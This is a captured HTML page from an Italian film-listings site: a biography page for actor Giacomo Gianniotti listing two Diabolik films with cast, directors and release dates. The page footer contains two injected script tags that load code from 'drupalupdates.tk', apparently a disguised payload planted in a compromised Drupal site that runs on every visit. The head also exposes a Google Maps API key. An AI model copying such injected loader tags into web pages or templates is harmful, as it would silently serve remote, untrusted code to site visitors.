

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.appuntamentoalcinema.it/biografie/giacomo-gianniotti
body_size: 26089
content:
<!DOCTYPE html>
<html lang="it" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://www.appuntamentoalcinema.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="abstract" content="I film in sala, trailer, anteprime, biografie e il catalogo completo di ANICA" />
<meta name="keywords" content="sala, trailer, anteprime, film, biografie" />
<link rel="image_src" href="http://www.appuntamentoalcinema.it/sites/default/files/poster_placeholder_3.jpg" />
<link rel="canonical" href="http://www.appuntamentoalcinema.it/biografie/giacomo-gianniotti" />
<link rel="shortlink" href="http://www.appuntamentoalcinema.it/node/9851488" />
<meta property="og:site_name" content="Appuntamento al Cinema" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://www.appuntamentoalcinema.it/biografie/giacomo-gianniotti" />
<meta property="og:title" content="Giacomo Gianniotti" />
<meta property="og:updated_time" content="2023-10-18T16:37:36+02:00" />
<meta property="og:image" content="http://www.appuntamentoalcinema.it/sites/default/files/poster_placeholder_3.jpg" />
<meta property="og:image:url" content="http://www.appuntamentoalcinema.it/sites/default/files/poster_placeholder_3.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="350" />
<meta property="og:image:height" content="500" />
<meta property="article:published_time" content="2022-11-03T14:03:18+01:00" />
<meta property="article:modified_time" content="2023-10-18T16:37:36+02:00" />
  <title>Giacomo Gianniotti | Appuntamento al Cinema</title>

      <link rel="apple-touch-icon" sizes="57x57" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-16x16.png">
    <link rel="manifest" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    <link rel="icon" href="http://www.appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon.ico" type="image/x-icon" />




  <link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_yZUjTusQpUMWNGwQt-9epw3ZUk0jrLF8k-8mWL7aAas.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_IXPSLibdydYwRmuep8J62fd5brpLUzGZlNVJNtdiNYo.css" media="all" />
<style>#sliding-popup.sliding-popup-top{background:#3A0A0F;}#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text p{color:#ffffff !important;}
</style>
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_JPd54o8T2IX9tU1GXUdoLXDoUOGPAsAMgVmfJiBkcOU.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.appuntamentoalcinema.it/sites/default/files/css/css_CArI6z4kPuT_cpxkuDkTSNJIOLBb4K_Cf8A7JsrREbI.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
  <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_UxzRxogeeGHS7uzD6S-L4x1T1KcJmuHLcTjPSADLrxM.js"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_RMXljKEQBDXwyUOVhqkxtJ7hJtDQbBC2hZpGU6v4Y_4.js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_tIVWAygquNkm7MA3B5KJfRUJpZrihwUekB-YJWbWFoU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"appcin","theme_token":"uNB-uqc3y32JPRb-UHN1dbTaWjh4HC4YKpQfGt86wGs","js":{"sites\/all\/modules\/contrib\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/it_ZgXyd_STsrfKnpYX-CUHkUAc7Pka_xdUo-fNBTTxBZ8.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/custom\/fr_location\/vendor\/gmaps\/gmaps.js":1,"sites\/all\/modules\/custom\/fr_location\/js\/fr_location.js":1,"https:\/\/maps.googleapis.com\/maps\/api\/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE":1,"sites\/all\/themes\/appcin\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/themes\/appcin\/vendor\/bootstrap-hover-dropdown.min.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.easing.1.3.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery-slimScroll-1.3.6\/jquery.slimscroll.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.viewport.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.scrollTo.min.js":1,"sites\/all\/themes\/appcin\/vendor\/FitVids.js\/jquery.fitvids.js":1,"sites\/all\/themes\/appcin\/vendor\/list.js":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/owl.carousel.js":1,"sites\/all\/themes\/appcin\/js\/structure.js":1,"sites\/all\/themes\/appcin\/js\/carousel.js":1,"sites\/all\/themes\/appcin\/js\/controller.js":1,"sites\/all\/themes\/appcin\/js\/verticalCenter-fix-ie.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"0":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/custom\/fr_location\/css\/fr_location.css":1,"sites\/all\/themes\/appcin\/bootstrap\/css\/bootstrap.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/futura\/futura.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/roboto-condensed\/roboto-condensed.css":1,"sites\/all\/themes\/appcin\/assets\/icons\/elegant-icons\/elegant-icons.css":1,"sites\/all\/themes\/appcin\/css\/bs_overrides.css":1,"sites\/all\/themes\/appcin\/css\/grid-xxs.css":1,"sites\/all\/themes\/appcin\/css\/grid-5x.css":1,"sites\/all\/themes\/appcin\/css\/grid-xl.css":1,"sites\/all\/themes\/appcin\/css\/typography.css":1,"sites\/all\/themes\/appcin\/css\/background.css":1,"sites\/all\/themes\/appcin\/css\/scroll-to-top.css":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/assets\/owl.carousel.css":1,"sites\/all\/themes\/appcin\/css\/layout.css":1,"sites\/all\/themes\/appcin\/css\/style.css":1,"sites\/all\/themes\/appcin\/css\/owl.css":1,"sites\/all\/themes\/appcin\/css\/verticalCenter-fix-ie.css":1,"sites\/all\/themes\/appcin\/css\/form.css":1,"sites\/all\/themes\/appcin\/css\/chosen.css":1}},"colorbox":{"opacity":"0.85","current":"{current} di {total}","previous":"\u00ab Prec","next":"Succ \u00bb","close":"Chiudi","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":false,"mobiledevicewidth":"480px"},"urlIsAjaxTrusted":{"\/search\/node":true},"eu_cookie_compliance":{"popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":0,"popup_html_info":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003EQuesto sito utilizza cookie tecnici propri e di terze parti al fine di migliorare la navigazione. Per maggiori informazioni visita la nostra Privacy Policy.\u00a0\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button\u0022\u003ESi, accetto\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022\u003ENo, dammi maggiori informazioni\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\n\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button\u0022\u003EOK\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022 \u003EMostrami l\u0027informativa\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_height":60,"popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-cookie-policy","popup_link_new_window":1,"popup_position":1,"popup_language":"it","domain":""},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>

<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-9851488 node-type-biography i18n-it" >
  
  
    <header id="navbar" role="banner" class="header">
  <div class="container">
    <div class="navbar-header">

              <a href="http://www.anica.it/" class="anica" title="Vai al sito ANICA" target="_blank"><img typeof="foaf:Image" class="img-responsive" src="http://www.appuntamentoalcinema.it/sites/default/files/anica_white_2.png" alt="ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive e Multimediali" /></a>      
              <a class="logo navbar-brand text-uppercase futura" href="/" title="Home"> Appuntamento al <span class="red">Cinema</span></a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="first leaf"><a href="/" title=""><span class="icon glyphicon glyphicon-home" aria-hidden="true"></span><span class="hidden">Home</span></a></li>
<li class="leaf"><a href="/in-sala">In Sala</a></li>
<li class="leaf"><a href="/prossimamente">Prossimamente</a></li>
<li class="leaf"><a href="/cinemasiti/home">Cinemasiti</a></li>
<li class="leaf"><a href="/archivio-film" title="">Archivio</a></li>
<li class="last leaf"><a href="/film-italiani">Film Italiani</a></li>
</ul>                                          
    <aside id="block-appcin-ui-appcin-block-search" class="block block-appcin-ui">

    
  <div class="block-content">
    <span class="icon glyphicon glyphicon-search hidden-xs hidden-sm custom-toggle" aria-hidden="true"></span>

<form class="search-form clearfix" action="/search/node" method="post" id="search-form" accept-charset="UTF-8"><div><div class="form-wrapper form-group" id="edit-basic"><div class="input-group"><input placeholder="Cerca" class="form-control form-text" type="text" id="edit-keys" name="keys" value="" size="40" maxlength="255" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-2QkexKbSJCwys59MA5WRoEb9al3_UzE5Q2PTAaHuHCQ" />
<input type="hidden" name="form_id" value="search_form" />
</div></form>  </div>
</aside>

                  </nav>
      </div>
    

    <a href="https://www.facebook.com/Appuntamento-al-Cinema-1547700628843461/" target="_blank" title="Seguici su Facebook" class="facebook">
      <i class="icon elegant-icon social-facebook-circle"></i>
    </a>
  </div>
</header>

<div class="main-container container">



  <div role="banner" id="page-header" class="clearfix">
                
    
    <aside id="block-appcin-ui-appcin-block-bio-info" class="block block-appcin-ui">

    
  <div class="block-content">
    <header class="node-header bio-header clearfix">
<h1 itemprop="name" class="node-title text-uppercase">Giacomo Gianniotti</h1>

  
</header>
  </div>
</aside>


  </div> <!-- /#page-header -->


              



  <div class="row">

    
    <section class="col-sm-8">
      
      <a id="main-content"></a>



      
    
    <article id="node-9851488"
         class="node node-biography node-full clearfix" about="/biografie/giacomo-gianniotti" typeof="sioc:Item foaf:Document">

  
          <div class="movie-list">
        <article id="node-11447467"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/diabolik-chi-sei" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_diabolik-1000_3.jpg?itok=TyOJZDN2" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/diabolik-chi-sei/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/diabolik-chi-sei" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/diabolik-chi-sei"><strong>Diabolik - Chi sei?</strong></a>
      </h2>
      <span property="dc:title" content="Diabolik - Chi sei?" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/marco-manetti" class="info-link director_link">Marco Manetti</a> e <a href="/biografie/antonio-manetti" class="info-link director_link">Antonio Manetti</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/azione" class="info-link genre_link">Azione</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2023" class="info-link year_link">2023</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/01-distribution" class="info-link distributor_link">01 Distribution</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/giacomo-gianniotti" class="red active"><strong>Giacomo Gianniotti</strong></a>, <a href="/biografie/valerio-mastandrea" class="red"><strong>Valerio Mastandrea</strong></a>, <a href="/biografie/miriam-leone" class="red"><strong>Miriam Leone</strong></a>... <a href="/film/diabolik-chi-sei/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2023-11-30T00:00:00+01:00">30 Novembre 2023</span>              </strong>
            </div>
            

      



    </div>

  

</article>
<article id="node-9851565"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/diabolik-ginko-allattacco" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_diabolik-1000.jpg?itok=pxozBt6w" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/diabolik-ginko-allattacco/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/diabolik-ginko-allattacco" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/diabolik-ginko-allattacco"><strong>Diabolik Ginko all&#039;attacco!</strong></a>
      </h2>
      <span property="dc:title" content="Diabolik Ginko all&#039;attacco!" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/antonio-manetti" class="info-link director_link">Antonio Manetti</a> e <a href="/biografie/marco-manetti" class="info-link director_link">Marco Manetti</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/azione" class="info-link genre_link">Azione</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/italia" class="info-link nation_link">Italia</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2022" class="info-link year_link">2022</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/01-distribution" class="info-link distributor_link">01 Distribution</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/giacomo-gianniotti" class="red active"><strong>Giacomo Gianniotti</strong></a>, <a href="/biografie/miriam-leone" class="red"><strong>Miriam Leone</strong></a>, <a href="/biografie/valerio-mastandrea" class="red"><strong>Valerio Mastandrea</strong></a>... <a href="/film/diabolik-ginko-allattacco/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

                        <div class="exit-date">
              <span>Data di uscita nelle sale: </span>
              <strong class="red text-uppercase">
                <span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2022-11-17T00:00:00+01:00">17 Novembre 2022</span>              </strong>
            </div>
            

      



    </div>

  

</article>
      </div>
    

  

</article>



    </section>

          <aside class="col-sm-4 sidebar" role="complementary">
        
    <aside id="block-nodeblock-30180" class="block block-nodeblock">

    
  
    <div id="banner-30180" class="node node-banner node-full banner-format-2 clearfix" about="/content/rubrica" typeof="sioc:Item foaf:Document">
    <a href="/%23top" class="banner-image-linked" data-toggle="modal" data-target="#a-modal-30180"><span class="wrapper"><img typeof="foaf:Image" class="img-responsive" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/banner/public/banner/banner-rubrica-2.png?itok=eEoiJY4u" alt="" title="" /></span> <!--wrapper--></a>  <span property="dc:title" content="Rubrica" class="rdf-meta element-hidden"></span></div>

<!-- Modal -->
<div class="modal fade" id="a-modal-30180" tabindex="-1" role="dialog">
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
      
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
      </div>
      <div class="modal-body">
        <video id="idappcinema" width=100% controls preload="none">
    <source src="http://www.anica.it/ospite/ANICA WEB//APPALCINEMA.mp4">
    </source>
</video>      </div>

      <div class="modal-footer">
        
      </div>

    </div>
  </div>
</div>
</aside>

      </aside>  <!-- /#sidebar-second -->
    
  </div>
</div>

  <footer class="footer container">
    
    <aside id="block-appcin-ui-appcin-block-footer-disclaimer" class="block block-appcin-ui">

    
  <div class="block-content">
    <p style="text-align: center;"><strong>APPUNTAMENTO AL CINEMA</strong>&nbsp;è a cura di ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive Digitali</p><p style="text-align: center;">Viale Regina Margherita, 286 00198 Roma +39 06 442.59.61 +39 06 440.41.28&nbsp;<a href="mailto:anica@anica.it">anica@anica.it</a>&nbsp;| <a href="/privacy-cookie-policy">Privacy e Cookie Policy</a> | <a href="/banners">I banner Appuntamento al Cinema</a></p>  </div>
</aside>
<aside id="block-block-1" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>
<aside id="block-block-2" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>

  </footer>
  
  		
  <script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_paiTaEsc1HNeBS2rkLc1NrprKrFnApv70kuY8awAaTI.js"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_OTdL_00eEtQq3wzsUAHLDYwgtcHpzbgUFYeJRcQf8f8.js"></script>


  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58dbe52c36ce99d5"></script>
 <script>/* 
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
              (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-75718814-1', 'auto');
      ga('set', 'anonymizeIp', true);
      ga('send', 'pageview');

*/  </script>
</body>
</html>
